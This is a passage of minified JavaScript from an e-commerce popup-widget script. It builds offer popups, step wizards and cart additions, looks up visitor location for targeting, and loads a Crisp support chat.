n=0;n<e;n++)t+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".charAt(Math.floor(62*Math.random()));return t}function ke(e){const t=document.createElement("textarea");return t.innerHTML=e,t.value}async function Se(e){try{if(e){const e=await fetch("https://api.ipregistry.co/?key=ira_SLPMhO6msP9Fqh3iiTuxxUrWu6ytsK4GYSiS"),t=await e.json();return{api:t.api||"",city:t.location?.city||"",region:t.location?.region?.name||"",country:t.location?.country?.name||"",language:t.location?.language?.name||"",device:t.user_agent?.device?.type||"",os:t.user_agent?.os?.name||"",browser:t.user_agent?.name||"",country_code:(t.location?.country?.code||"").toLowerCase(),latitude:t.location?.latitude||"",longitude:t.location?.longitude||""}}{const e="https://get.geojs.io/v1/ip/geo.json",t=await fetch(e),n=await t.json();return{api:n.api||"",city:n.city||"",region:n.region||"",country:n.country||"",language:"",device:"",os:"",browser:"",country_code:n.country_code.toLowerCase(),latitude:n.latitude||"",longitude:n.longitude||""}}}catch(e){return console.log("error",e),{api:"",city:"",country:"",language:"",device:"",os:"",browser:"",country_code:"",latitude:"",longitude:""}}}const Ee=n(4327),ze=n(1980),Te=function(e,t,n){try{let i="";return Ee&&ze.map((e=>e.split("/")[1])).forEach((a=>{if(Ee[a]&&Ee[a].app_name)if(n)i+=`<link type="text/css" rel="stylesheet" href="${e}css/sections/${a}.css?v=${t}" >`;else if(!document.getElementById(`app-${a}`)){const n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.id=`app-${a}`,n.href=`${e}css/sections/${a}.css?v=${t}`,document.head.append(n)}})),i}catch(e){return console.log("error",e),""}};class Me{constructor(){this.storeUrl=d.appShop,this.template=this.buildTemplate(),this.crisp=void 0,this.closeButton=this.template.querySelector(".showp-support-modal__close"),this.rejectButton=this.template.querySelector(".showp_reject_btn"),this.supportBtnOpener=this.template.querySelector(".showp_support_btn"),this.initEvents()}buildTemplate(){const e=this.initWidgetStyles(),t=`\n            <div class="showp-support-modal__content">\n                <span class="showp-support-modal__close">\n                    <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512" class="svg-inline--fa fa-times fa-w-11 fa-2x">\n                        <path fill="#4e5d78" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path>\n                    </svg>\n                </span>\n                <h3 class="showp-support-modal__message">You should be able to see the Widget, in case you don't see it please click Fix for ME, and we will fix it right away.</h3>\n\n                <img src="${d.appBaseUrl}assets/images/support_modal/support.svg" alt="support" />\n\n                <div class="showp-support-modal__btns">\n                    <button class="showp-support-modal__btn showp-support-modal__btn--yellow showp_support_btn">Fix for Me</button>\n                    <button class="showp-support-modal__btn showp-support-modal__btn--gray showp_reject_btn">I can see it</button>\n                </div>\n            </div>\n\n            ${e}\n        `,n=document.createElement("div");return n.classList.add("showp-support-modal","showp-support-modal__hide"),n.innerHTML=t,n}initWidgetStyles(){return"\n            <style>\n                .showp-support-modal {\n                    position: fixed;\n                    left: 30px;\n                    bottom: 10%;\n                    width: 300px;\n                    height: 350px;\n                    padding: 30px;\n                    background: #fff;\n                    box-shadow: 0px 3px 16px 0px rgba(0,0,0,0.08);\n                    border: 1px solid #f1f1f2;\n                    border-radius: 8px;\n                    z-index: 999;\n                    transition: 0.7s;\n                }\n\n                @media (max-width: 480px){\n                    .showp-support-modal {\n                        width: 80%;\n                    }\n                }\n\n                @media (max-width: 380px){\n                    .showp-support-modal {\n                        padding: 15px;\n                    }\n                }\n\n                .showp-support-modal__hide {\n                    transform: translateY(120%);\n                }\n\n                .showp-support-modal__content {\n                    position: relative;\n                    display: flex;\n                    height: 100%;\n                    flex-direction: column;\n                    justify-content: space-between;\n                    align-items: center;\n                }\n\n                .showp-support-modal__close {\n                    position: absolute;\n                    width: 10px;\n                    top: -25px;\n                    right: -17px;\n                    transition: 0.3s;\n                    cursor: pointer;\n                }\n\n                @media (max-width: 380px){\n                    .showp-support-modal__close {\n                        width: 8px;\n                        top: -16px;\n                        right: -7px;\n                    }\n                }\n\n                .showp-support-modal__close:hover {\n                    transform: scale(1.2);\n                }\n\n                .showp-support-modal__message {\n                    text-align: center;\n                    margin: 0px;\n                    font-size: 16px;\n                    color: #000;\n                }\n\n                @media (max-width: 380px){\n                    .showp-support-modal__message {\n                        font-size: 14px;\n                    }\n                }\n\n                .showp-support-modal__btns {\n                    display: flex;\n                    justify-content: center;\n                    gap: 10px;\n                }\n\n                @media (max-width: 480px){\n                    .showp-support-modal__btns {\n                        flex-direction: column;\n                    }\n                }\n\n                .showp-support-modal__btn {\n                    padding: 10px 25px;\n                    border-radius: 6px;\n                    transition: 0.5s;\n                    cursor: pointer;\n                    border: none;\n                    color: white;\n                }\n\n                .showp-support-modal__btn--yellow {\n                    background: #FFB73E;\n                }\n\n                .showp-support-modal__btn--yellow:hover {\n                    background: #b09059;\n                }\n\n                .showp-support-modal__btn--gray {\n                    background: #f9f9f9;\n                    color: #78829d\n                }\n\n                .showp-support-modal__btn--gray:hover {\n                    background: #f1f1f2;\n                }\n            </style>\n        "}initEvents(){return this.closeButton.addEventListener("click",this.hide.bind(this)),this.rejectButton.addEventListener("click",this.hide.bind(this)),this.supportBtnOpener.addEventListener("click",(e=>{e.preventDefault(),this.crisp=this.setCrisp(),document.head.append(this.crisp)})),this}show(){if(document.body)document.body.append(this.template);else if(document.querySelector){const e=document.querySelector("body");e?.append(this.template)}this.template.classList.remove("showp-support-modal__hide")}hide(){this.template.classList.add("showp-support-modal__hide"),this.template.remove(),this.crisp?.remove()}setCrisp(){const e=document.createElement("script");e.setAttribute("type","text/javascript");const t=d.crisp_id||"4e50b386-fde3-4da7-97f2-80e38503c5ab";return e.innerHTML=`\n            window.$crisp=[];\n            window.CRISP_WEBSITE_ID="${t}";\n            $crisp.push(["set", "user:email", "{{ $userEmail }}"]);\n            $crisp.push(["set", "user:name", "{{ $storeOwnerName }}"]);\n            $crisp.push(["set", "session:segments", [["${d.app_name}"]]]);\n            $crisp.push(["set", "session:event", ["user:welcome"]]);\n            $crisp.push(["set", "session:data", [\n                [\n                    ["myshopifyurl", "${this.storeUrl}"],\n                    ["totalsales", "{{ $allAmount }}"],\n                    ["totalOffers", "{{ $countOffers }}"]\n                ]\n            ]]);\n\n            (function(){\n                d=document;\n                s=d.createElement("script");\n                s.onload = function() {\n                    $crisp.push(["do", "chat:open"])\n                    $crisp.push(["do", "message:send", ["text", "Hi, I'm using Showpopup and can't see the widget. Please assist."]]);\n                }\n                s.src="https://client.crisp.chat/l.js";\n                s.async=1;\n                d.getElementsByTagName("head")[0].appendChild(s);\n            })();`,e}}const Pe="undefined"==typeof initData?"":initData.appPrefix,Ce="undefined"==typeof initData?1:initData[`${Pe}ActiveApp`];initData&&+Ce&&function(){const e="undefined"==typeof $kaktusApp?void 0:$kaktusApp();d.appPlatform=e;const t=$kaktusApi();d.appPrefix=Pe;let n=initData[`${Pe}AppName`]||"";d.app_name=n,d.apiUrl=initData[`${Pe}ApiUrl`]||"",d.isStorefront=!0,d.appShop=initData[`${Pe}Shop`]||window.location.hostname,d.appBaseUrl=initData[`${Pe}baseUrl`]||"",d.app_logo=initData[`${Pe}appSettings`]?.logo||"",d.powered_by_text=initData[`${Pe}appSettings`]?.powered_by_text||"",d.isPreview=location.href.includes("offerId="),d.SPA_platforms=["wix"],d.hideSupportPopup=!!+initData[`${Pe}hideSupportPopup`],d.crisp_id=initData[`${Pe}appSettings`]?.crisp_id||"",d.currencySymbol=initData[`${Pe}CurrencySymbol`],d.currencyCode=initData[`${Pe}CurrencyCode`];let i=initData[`${Pe}ShowOnlyOneEmbedded`]||0;d.cartButton=initData[`${Pe}CartButton`]||"",d.productVariantId=initData[`${Pe}ProductVariantId`]||"",d.productQuantity=initData[`${Pe}ProductQuantity`]||"",d.statisticAddToCart=!!+initData[`${Pe}statisticAddToCart`],d.storeId=initData.storeId,d.allDesigns=initData[`${Pe}Designs`]||{};let a=initData[`${Pe}TriggerEvents`]||[];a=Array.isArray(a)?a:[];let s=initData[`${Pe}PreloaderOptions`];const o=initData[`${Pe}MainOfferTriggerTypes`]||[];let r=initData[`${Pe}PageIds`]||[],l=initData[`${Pe}CertainBtn`]||[],p=initData[`${Pe}OnHover`]||[],u=initData[`${Pe}VariablesOffers`]||[],m=initData[`${Pe}CertainButtons`]||[],h=initData[`${Pe}EmbeddedSelectors`]||void 0,f=initData[`${Pe}targetingOptions`]||void 0,g=initData[`${Pe}OffersHash`]||[],_=initData[`${Pe}Version`]||"102",w=initData[`${Pe}AllPeriod`]||0,v=initData[`${Pe}PerDay`]||0,y=initData[`${Pe}MaxShowOffer`]||0,b=initData[`${Pe}TriggerButton`]||"",x=initData[`${Pe}buyItNow`]||"";d.buyItNowBtnSelector=x;const $=initData[`${Pe}CartTriggerProducts`]||[];let k,S=initData[`${Pe}InlineWidget`]||"",E=initData[`${Pe}Platform`]||"",z=initData[`${Pe}WhenHideOffers`]||"";d.noImage=d.appBaseUrl+"assets/images/no-image.jpg",d.mainWidgetClass=`${Pe}-app-${$e(6)}`;const T=2e3;let M=!1,P=!1,C=!1,L="custom";if(E?L=E:(window.Parameters?.LayoutID&&(L="duda"),window.Webflow&&(L="webflow"),window.Shopify&&(L="shopify")),"wordpress"==L&&window.adminMenu)return;if("duda"==L&&(window.Parameters?.isInEditor||"editor"==window.dCurrentScreen||!location.href.includes(d.appShop)))return;d.platform=L;let I="";let O;function A(e){const t=`${d.appBaseUrl}css/show-popup.css?v=${_}`;if(e)return`<link type="text/css" rel="stylesheet" href="${t}">`;if(!document.getElementById(`${Pe}-styles-${d.storeId}`)){const e=document.createElement("link");e.type="text/css",e.rel="stylesheet",e.id=`${Pe}-styles-${d.storeId}`,e.href=t,document.head.append(e)}}!function(){const e=he(`${Pe}CurrentShownPerMonth`),t=he(`${Pe}PerDayNew`);let n=new Date(Date.now());n=n.toUTCString(),e||(me(`${Pe}CurrentShownPerMonth`,0,{expires:d.period.oneMonth}),me(`${Pe}StartDatePerMonth`,n,{expires:d.period.oneMonth})),t||(me(`${Pe}PerDayNew`,0,{expires:d.period.oneDay}),me(`${Pe}StartDatePerDay`,n,{expires:d.period.oneDay}))}();const D=new class{constructor(){this.currentExcludeOffers=[],this.beforeFetchExcludeOffers=[]}add(e){let t=this.get();e&&(t.push(e),this.currentExcludeOffers.push(e),t=t.join(","),localStorage.setItem(`${Pe}ExcludeOffers`,t))}get(){let e=localStorage.getItem(`${Pe}ExcludeOffers`);return e=e?e.split(","):[],e=new Set(e.concat(this.beforeFetchExcludeOffers)),e=Array.from(e),e}remove(e){let t=this.get();e&&t.includes(e)&&(d.SPA_platforms.includes(d.platform)?(t=t.filter((t=>t!=e)),t=t.join(","),localStorage.setItem(`${Pe}ExcludeOffers`,t)):this.currentExcludeOffers.includes(e)||(t=t.filter((t=>t!=e)),t=t.join(","),localStorage.setItem(`${Pe}ExcludeOffers`,t)))}setBefore(e){e&&this.beforeFetchExcludeOffers.push(e)}};async function B(){return e?await e.fetchCart():Promise.resolve({items:[],total_price:0})}class N{constructor(){this.template="",this.wrapEl,this.customId=$e(6),this.currentWidgetStep=1,this.isEmptyWidget=!1,this.openPopupEvent,this.closePopupEvent}async buildRootTemplate(e="",t){if(this.template=function({globalWidgetJson:e,self:t,wrapper:n,inlineClass:i,customId:a,activeStep:s}){be=s||be;const o=function(e){return e.forms=e.forms||[],e.youtubes=e.youtubes||[],e.discount_codes=e.discount_codes||[],e.dividers=e.dividers||[],e.socials=e.socials||[],e.socials_shares=e.socials_shares||[],e.calculators=e.calculators||[],e.htmls=e.htmls||[],e.iframes=e.iframes||[],e.spins=e.spins||[],e.scratchs=e.scratchs||[],e.lotterys=e.lotterys||[],e.timers=e.timers||[],e.announcement_lines=e.announcement_lines||[],e.slide_texts=e.slide_texts||[],e.testimonials=e.testimonials||[],e.estimated_deliverys=e.estimated_deliverys||[],e.pdf_embeds=e.pdf_embeds||[],e.sales_notifications=e.sales_notifications||[],e.audio_players=e.audio_players||[],e.pdf_flipbooks=e.pdf_flipbooks||[],e.paypal_buttons=e.paypal_buttons||[],e.timelines=e.timelines||[],e.faqs=e.faqs||[],e.subheadings=e.subheadings||[],e.headings=e.headings||[],e.avs=e.avs||[],e.stickys=e.stickys||[],e.locators=e.locators||[],e.before_afters=e.before_afters||[],e.qr_codes=e.qr_codes||[],e.uploaders=e.uploaders||[],e.upsells=e.upsells||[],e.gallerys=e.gallerys||[],e.pick_gifts=e.pick_gifts||[],e.protections=e.protections||[],e.chats=e.chats||[],e.hotspots=e.hotspots||[],e.external_links=e.external_links||[],e.live_chats=e.live_chats||[],e.sizecharts=e.sizecharts||[],e.job_boards=e.job_boards||[],e.business_hours=e.business_hours||[],e.free_shippings=e.free_shippings||[],e.gdprs=e.gdprs||[],e.logo_shows=e.logo_shows||[],e.back_to_tops=e.back_to_tops||[],e.youtube_gallerys=e.youtube_gallerys||[],e.reviews=e.reviews||[],e.vimeos=e.vimeos||[],e.tabs=e.tabs||[],e.ad_blocks=e.ad_blocks||[],e.seasonals=e.seasonals||[],e.portfolios=e.portfolios||[],e.video_banners=e.video_banners||[],e.click_calls=e.click_calls||[],e.polls=e.polls||[],[].concat(e.buttons,e.rich_texts,e.timers,e.images,e.forms,e.youtubes,e.discount_codes,e.dividers,e.socials,e.socials_shares,e.calculators,e.htmls,e.iframes,e.spins,e.scratchs,e.lotterys,e.announcement_lines,e.slide_texts,e.testimonials,e.estimated_deliverys,e.audio_players,e.pdf_flipbooks,e.sales_notifications,e.pdf_embeds,e.paypal_buttons,e.timelines,e.faqs,e.subheadings,e.headings,e.avs,e.stickys,e.locators,e.before_afters,e.gallerys,e.uploaders,e.qr_codes,e.upsells,e.pick_gifts,e.chats,e.live_chats,e.hotspots,e.external_links,e.protections,e.sizecharts,e.job_boards,e.business_hours,e.free_shippings,e.gdprs,e.logo_shows,e.back_to_tops,e.youtube_gallerys,e.reviews,e.vimeos,e.tabs,e.ad_blocks,e.seasonals,e.portfolios,e.video_banners,e.polls,e.click_calls)}(e);xe=!0,function(e,t,n,i){i.forEach((i=>{switch(i.type){case"back_to_top":case"chat":case"live_chat":case"protection":case"seasonal":break;case"sales_notification":ve(i,e,t,n)}})),de(e)}(e,t,n,o);let r="";return r=`\n        ${a?"":'<style id="w-styles"></style>'}\n\n        <div class="k-popup-wrapper ${i||""} ${e.layout.no_overlay?"no-overlay":""}" ${a?`id="${a}"`:""} ${i?'style="display: none;"':""}>\n            <div class="k-popup ${e.position.popup_position}">\n                <div class="k-popup__inner-wrap">\n                    ${function(e,t,n,i,a){if(!e)return"";e.step_names||(e.step_names={1:t.wizard.step_name_1,2:t.wizard.step_name_2,3:t.wizard.step_name_3,4:t.wizard.step_name_4,5:t.wizard.step_name_5});let s="";for(let n=1;n<=+t.steps;n++){let t="";e.icons&&e.icons[`${n}`]&&(t=c(0,e.icons[`${n}`],e.icons[`${n}`].uuid)),s+=`\n            <li class="k-popup-wizard__li ${+i>n?"passed":i==n?"active":""}" data-step="${n}">\n                ${"style_2"==e.style?`<span class="k-popup-wizard__li-line">\n                    </span>\n                    <span class="k-popup-wizard__li-icon">\n                        <img src="${t}" alt="${e.step_names[`${n}`]||""}">\n                    </span>\n                    `:""}\n                ${"style_3"!=e.style?`\n                    <span class="k-popup-wizard__li-txt">\n                        ${e.step_names[`${n}`]||""}\n                    </span>\n                    `:`\n                    <span class="k-popup-wizard__li-icon">\n                        <img src="${t}" alt="${e.step_names[`${n}`]||""}">\n                    </span>\n                    <span class="k-popup-wizard__li-txt">\n                        ${e.step_names[`${n}`]||""}\n                    </span> \n                    `}\n                ${"style_4"!=e.style?"":'\n                    <span class="k-popup-wizard__li-circle">\n                        \n                    </span>\n                    '}\n            </li>\n        `}let o=`\n            <div class="k-popup-wizard ${e.style}">\n                <div class="k-popup-wizard-inner">\n                    ${"style_4"==e.style?`<div class="k-popup-wizard__numbers">\n                            <span class="k-popup-wizard__number-cur">\n                                ${i}\n                            </span>\n                            <span class="k-popup-wizard__number-last">\n                                /${t.steps}\n                            </span>\n                        </div>`:""}\n                    <ul>\n                        ${s}\n                    </ul>\n                    ${"style_3"==e.style?'<div class="k-popup-wizard__progress">\n                        <span class="k-popup-wizard__progress-bar">\n                            <span class="k-popup-wizard__progress-bar-inner">\n                            </span>\n                            <span class="k-popup-wizard__progress-bar-inner">\n                            </span>\n                        </span>\n\n                        <span class="k-popup-wizard__progress-overlay">\n                        </span>\n                    </div>':""}\n                </div>\n            </div>\n            `;return setTimeout((()=>{const e=a.querySelector(".k-popup-wizard");e&&e.querySelectorAll("ul li").forEach((e=>{e.addEventListener("click",(function(){const e=this.dataset.step;e&&n(+e,t)}))}))}),0),o}(e.wizard,e,t.goToNextStep.bind(t),be,n)}\n                    <div class="k-popup__top"></div>\n                    <div class="k-popup__inner ${e.layout.layout_type}">\n                        <div class="k-popup__inner-inner">\n                            <div class="k-popup-wallpaper"></div>\n                            <div class="k-popup__bg"></div>\n                            <div class="k-popup__all-steps">\n                                ${function(e,t,n,i){e.steps=e.steps?e.steps:1,i.sort(((e,t)=>+e.order-+t.order)),i.forEach((e=>e.step?"":e.step=1));let a="";for(let t=0;t<e.steps;t++){const n=t+1;let o=`<div class="k-popup__content" data-step="${n}" ${be&&be==n||!be&&1==n?"":'style="display: none;"'}>`;const r=i.filter((e=>e.step==n));1==n&&"two_columns"==e.layout.sections_layout?(o+='<div class="k-popup__content-left">',o+=s(r.filter((e=>"left"==e.layout_position||!e.layout_position))),o+="</div>",o+='<div class="k-popup__content-right">',o+=s(r.filter((e=>"right"==e.layout_position))),o+="</div>"):o+=s(r),o+="</div>",a+=o}function s(e){return e.forEach(((e,t)=>{e.type})),""}return a}(e,0,0,o)}\n                            </div>\n                        </div>\n                    </div>\n                    <span class="k-popup-close">\n                        <svg viewBox="0 0 20 20" fill="rgba(92, 95, 98, 1);" focusable="false" aria-hidden="true"><path d="m11.414 10 6.293-6.293a1 1 0 1 0-1.414-1.414l-6.293 6.293-6.293-6.293a1 1 0 0 0-1.414 1.414l6.293 6.293-6.293 6.293a1 1 0 1 0 1.414 1.414l6.293-6.293 6.293 6.293a.998.998 0 0 0 1.707-.707.999.999 0 0 0-.293-.707l-6.293-6.293z"></path></svg>\n                    </span>\n\n                    ${d.app_logo&&d.powered_by_text?`<div class="k-popup__powered-by">\n                        <div class="k-popup__powered-by-logo">\n                            <img src="${d.app_logo}" alt="logo"/>\n                        </div>\n                        <div class="k-popup__powered-by-text">\n                            ${d.powered_by_text}\n                        </div>\n                    </div>`:""}\n                </div>\n            </div>\n        </div>\n    `,xe?"":r}({globalWidgetJson:t,self:this,wrapper:this.wrapEl,inlineClass:e,customId:this.customId}),!this.template)return this.isEmptyWidget=!0,void await this.connectCustomCssStyles(t);var n;"embedded_top"==t.choose_position?this.wrapEl.insertAdjacentHTML("afterbegin",this.template):this.wrapEl.insertAdjacentHTML("beforeend",this.template),await this.connectWidgetStyles(t),(n=this.wrapEl).ownerDocument.addEventListener("animationstart",(function(e){"fade-in"===e.animationName&&e.target.classList.add("did-fade-in")})),n.ownerDocument.addEventListener("animationend",(function(e){"fade-out"===e.animationName&&e.target.classList.remove("did-fade-in")}))}async connectWidgetStyles(e,t){if(this.wrapEl.ownerDocument?.head&&!this.wrapEl.ownerDocument?.getElementById(`w-styles-${this.customId}`)){const t=document.createElement("style");t.id=`w-styles-${this.customId}`,t.textContent=de(e,d.appBaseUrl,this.customId),await new Promise(((e,n)=>{t.onload=()=>{e()},this.wrapEl.ownerDocument.head.appendChild(t)}))}}async connectCustomCssStyles(e){if(e.custom_css&&document.head&&!document.getElementById(`w-custom-styles-${this.customId}`)){const t=document.createElement("style");t.id=`w-custom-styles-${this.customId}`,t.textContent=e.custom_css,await new Promise(((e,n)=>{t.onload=()=>{e()},document.head.appendChild(t)}))}}async buildWidget(e){let t;return e&&(3==e.widget_type||e.layout.no_iframe)&&(Te(d.appBaseUrl,_),A()),t="complete"===document.readyState||"interactive"===document.readyState?await this.constructWidget(e):await new Promise(((t,n)=>{document.addEventListener("DOMContentLoaded",(async()=>{const n=await this.constructWidget(e);t(n)}))})),t.forEach((e=>{e&&!e.isEmptyWidget&&d.widgetInstances.push(e)})),t}async constructWidget(e){let t=[];if(3==e.popup_type)if("embedded_top"==e.choose_position||"embedded_bottom"==e.choose_position){const n=document.body,i=new H;await i.buildInlineWidget(n,e),t.push(i)}else{const n=await H.getInlineNodes(e);if(n&&n.length){const i=n.map((async n=>{n.closest("form")&&(n=n.closest("form").parentElement);const i=new H;await i.buildInlineWidget(n,e),t.push(i)}));await Promise.all(i)}}else{const n=new q;await n.buildPopupWidget(e),t.push(n)}return t}initStatistic(e){const t=this.wrapEl.querySelectorAll('.k-popup-wrapper button:not(.form-submit-btn), .k-popup-wrapper a, .k-popup__faq-item-title, .k-popup__paypal-button__form-btn, [data-section="live_chat"] .k-popup__chat-controller');this.clickElemStatistic(t,e)}clickElemStatistic(e,t){d.isPreview||e.forEach((e=>{e.addEventListener("click",(()=>{d.toSentStatistic&&(ge(t),d.toSentStatistic=!1,setTimeout((()=>{d.toSentStatistic=!0}),T))}))}))}goToNextStep(e,t){let n=this.currentWidgetStep;e?n=+e?e:n:n++,t.steps>=n&&(function(e,t,n,i,a){if(e==t)return;let s=n.design_type.step_animation;const o=i.querySelector(`.k-popup__content[data-step="${t}"]`),r=i.querySelector(`.k-popup__content[data-step="${e}"]`),l=i.querySelector(".k-popup__all-steps");if(o&&r&&l){i.querySelectorAll(".k-popup-wizard li").forEach((e=>e.classList.remove("active","passed")));for(let t=1;t<+e;t++)i.querySelectorAll(`.k-popup-wizard li[data-step="${t}"]`).forEach((e=>{e.classList.add("passed")}));if(i.querySelectorAll(`.k-popup-wizard li[data-step="${+e}"]`).forEach((e=>e.classList.add("active"))),"style_3"==n.wizard.style){let t=i.querySelector(".k-popup-wizard__progress-overlay");t&&(t.style.width=100-100/+n.steps*e+"%")}if(i.querySelectorAll(".k-popup-wizard__number-cur").forEach((t=>t.textContent=e)),!s||"none"==s)return i.querySelectorAll(".k-popup__content[data-step]").forEach((e=>e.style.display="none")),i.querySelectorAll(`.k-popup__content[data-step="${+e}"]`).forEach((e=>e.style.display="flex")),void(n.layout.no_overlay&&!n.layout.no_iframe&&d.isStorefront&&a&&setTimeout((()=>{ue(i,a,n)}),0));switch(o.setAttribute("class","k-popup__content"),r.setAttribute("class","k-popup__content"),s){case"animate__slideInLeft":o.classList.add("animate__animated","animate__slideOutRight");break;case"animate__slideInRight":o.classList.add("animate__animated","animate__slideOutLeft");break;case"animate__fadeIn":o.classList.add("animate__animated","animate__fadeOut");break;case"animate__slideInUp":o.classList.add("animate__animated","animate__slideOutUp");break;case"animate__slideInDown":o.classList.add("animate__animated","animate__slideOutDown");break;case"animate__zoomIn":o.classList.add("animate__animated","animate__zoomOut");break;case"animate__fadeInTopLeft":o.classList.add("animate__animated","animate__fadeOutBottomRight");break;case"animate__fadeInTopRight":o.classList.add("animate__animated","animate__fadeOutBottomLeft")}r.style.position="absolute",r.style.top=`${parseInt(getComputedStyle(l).paddingTop)||0}px`,r.style.left="auto",r.style.display="flex";const t=o.offsetHeight,p=r.offsetHeight,c=(parseInt(getComputedStyle(l).paddingBottom)||0)+(parseInt(getComputedStyle(l).paddingTop)||0);let u=Math.max(t,p);l.style.minHeight=`${u+c}px`,r.classList.add("animate__animated",s),n.layout.no_overlay&&!n.layout.no_iframe&&d.isStorefront&&a&&setTimeout((()=>{ue(i,a,n)}),0),setTimeout((()=>{i.querySelectorAll(".k-popup__content[data-step]").forEach((e=>e.style.display="none")),i.querySelectorAll(".k-popup__content[data-step]").forEach((e=>e.classList.remove("animate__animated"))),r.style.position="relative",r.style.top="0",r.style.left="auto",r.style.display="flex",l.style.minHeight=`${p+c}px`,r.classList.add("animate__animated"),n.layout.no_overlay&&!n.layout.no_iframe&&d.isStorefront&&a&&setTimeout((()=>{ue(i,a,n)}),200)}),1e3)}}(n,this.currentWidgetStep,t,this.wrapEl,this.mainPopupWrap||document.querySelector('div[id*="-app-"]')),this.currentWidgetStep=n)}removeWIXLoader(){const e=document.querySelector(".kaktus-loader-wrapper");e&&e.remove()}async addProduct(e,t,n,i,a){const s=this,o={propertyId:i,productId:e.productId,productTitle:e.title,image:e.image,variantId:t.productId,storePrice:t.variantPrice,variantTitle:t.title,price:t.variantPrice,discountType:null,discountValue:null,qty:n,handle:e.url||e.handle,discountPrice:t.variantPrice,variantOptions:t.option_values||[]};if("wix"==d.platform){const e=d.apiUrl,t=d.appShop,n=d.platform;o.handle&&(o.handle=o.handle.includes("http")?o.handle:location.origin+o.handle);const i=[o];return d.appPlatform?.addItem({productItem:i,apiUrl:e,domain:t,platform:n}).then((()=>{setTimeout((()=>{localStorage.removeItem("kaktusLoading"),s.removeWIXLoader()}),1e3)})).catch((e=>{setTimeout((()=>{console.log(e),localStorage.removeItem("kaktusLoading"),s.removeWIXLoader()}),1e3)}))}{const s=e.productId,r=t.productId;return d.appPlatform.addItem({productId:s,variantId:r,qty:n||1,propertyId:i,properties:a,productItem:o})}}openHideEvents(){this.openPopupEvent=new CustomEvent("openingWidget"),this.closePopupEvent=new CustomEvent("closingWidget")}}class q extends N{#e=`${Pe}-iframe-${$e(6)}`;#t=`${Pe}-root`;constructor(){super(),this.isPopupOpen=!1,this.wrapEl,this.mainPopupWrap,this.mainOfferId}hidePopup(e){if(!this.isPopupOpen)return;const t=this.wrapEl.querySelector(".k-popup__inner-wrap");if(t){switch(t.setAttribute("class","k-popup__inner-wrap"),e.design_type?e.design_type.animation:"animate__fadeIn"){case"animate__slideInLeft":t.classList.add("animate__animated","animate__slideOutLeft");break;case"animate__slideInRight":t.classList.add("animate__animated","animate__slideOutRight");break;case"animate__fadeIn":t.classList.add("animate__animated","animate__fadeOut");break;case"animate__slideInUp":t.classList.add("animate__animated","animate__slideOutDown");break;case"animate__slideInDown":t.classList.add("animate__animated","animate__slideOutUp");break;case"animate__zoomIn":t.classList.add("animate__animated","animate__zoomOut");break;case"animate__fadeInTopLeft":t.classList.add("animate__animated","animate__fadeOutTopLeft");break;case"animate__fadeInTopRight":t.classList.add("animate__animated","animate__fadeOutTopRight")}this.isPopupOpen=!1,setTimeout((()=>{this.mainPopupWrap.style.display="none",this.showOrHideTeaser(e,!0)}),500),this.wrapEl.dispatchEvent(this.closePopupEvent),2==e.offer_obj.stop_displaying&&e.offer_obj.stop_showing_close&&me(`${Pe}StopOnClose_${e.main_offer_id}`,"1",{expires:d.period.oneYear})}}openPopup(e){if(this.isPopupOpen)return;const t=this.wrapEl.querySelector(".k-popup__inner-wrap");t&&(e.layout.no_overlay&&!e.layout.no_iframe&&(this.mainPopupWrap.style.opacity="0"),this.mainPopupWrap.style.display="block",e.layout.no_overlay&&!e.layout.no_iframe&&ue(this.wrapEl,this.mainPopupWrap,e),t.setAttribute("class","k-popup__inner-wrap"),t.classList.add("animate__animated",`${e.design_type?e.design_type.animation:"animate__fadeIn"}`),this.isPopupOpen=!0,this.showOrHideTeaser(e),this.wrapEl.dispatchEvent(this.openPopupEvent))}showOrHideTeaser(e,t){if(e.teaser&&e.teaser.status){const n=e.offer_obj?.id?`${d.appPrefix||"t"}-${e.offer_obj.id}`:"",i=document.querySelector(`.k-popup-teaser-wrap.${n}`);i&&(i.style.display=t?"block":"none")}}buildSkeleton(e){const t=document.createElement("div");t.classList.add(`${d.appPrefix}-${d.storeId}`,d.mainWidgetClass),t.style.display="none",t.style.position="fixed",e.layout.no_overlay&&e.layout.no_iframe?(t.style.height="auto",t.style.width=`calc(100% - ${+(e.main.margin_left||20)+ +(e.main.margin_right||20)}px)`,"%"==e.position.width_unit?t.style.maxWidth=`${e.position.width_percentage||100}%`:t.style.maxWidth=`${e.position.width}px`,ce(t,e)):(t.style.height="100%",t.style.width="100%",t.style.top="0",t.style.left="0",t.style.overflow=e.layout.no_overlay?"hidden":"unset",t.style.opacity=e.layout.no_overlay?"0":"1"),e.layout.no_overlay&&!e.layout.no_iframe||(t.style.transition="all 0.2s linear"),t.style.zIndex="99999999999999999",this.mainPopupWrap=t,e.layout.no_iframe&&(this.wrapEl=t),document.querySelector("body").append(t)}async buildIframe(e){const t=`<!DOCTYPE html>\n                                <html>\n                                    <head>\n                                        ${A(!0)}\n                                        ${Te(d.appBaseUrl,_,!0)}\n                                        ${this.#n(e)}\n                                    </head>\n                                    <body class="app-body">\n                                        <div id="${this.#t}"></div>\n                                    </body>\n                                </html>`,n=document.createElement("iframe");let i="width: 100vw !important;";window.innerWidth<=776&&(i="width: 100% !important;"),n.id=this.#e,n.style=e.layout.no_overlay?`${i} height: 100vh !important`:"width: 100% !important; height: 100% !important;",n.setAttribute("frameborder",0),n.srcdoc=t,await new Promise(((e,t)=>{this.mainPopupWrap.append(n),document.getElementById(this.#e).onload=()=>{var t;k=document.getElementById(this.#e),this.wrapEl=(t=`#${this.#t}`,k?k.contentWindow.document.querySelector(t):document.querySelector(t)),e()}}))}#n(e){let t=document.querySelector("style[data-shopify]");if(t){let n="",i=t.innerHTML,a=i.indexOf("@font-face");for(;-1!==a;){let 